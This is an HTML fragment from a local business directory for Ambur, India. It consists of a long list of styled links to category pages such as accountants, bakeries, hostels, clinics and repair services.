																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /food-delivery" title="Food delivery in Ambur ">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spa" title="Spa in Ambur ">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /park" title="Park in Ambur ">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /online-learning" title="Online learning in Ambur ">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /kids-schools" title="Kids schools in Ambur ">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /webhosting" title="Webhosting in Ambur ">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /seo-digital-marketing" title="Seo digital marketing in Ambur ">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /organization" title="Organization in Ambur ">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /realtor" title="Realtor in Ambur ">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /variety-store" title="Variety store in Ambur ">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /grocery-shop" title="Grocery shop in Ambur ">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /sweet-shop" title="Sweet shop in Ambur ">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /agrochemicals-supplier" title="Agrochemicals supplier in Ambur ">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /social-welfare-center" title="Social welfare center in Ambur ">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /boys-hostel" title="Boys hostel in Ambur ">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /nutraceuticals" title="Nutraceuticals in Ambur ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a> /</span>

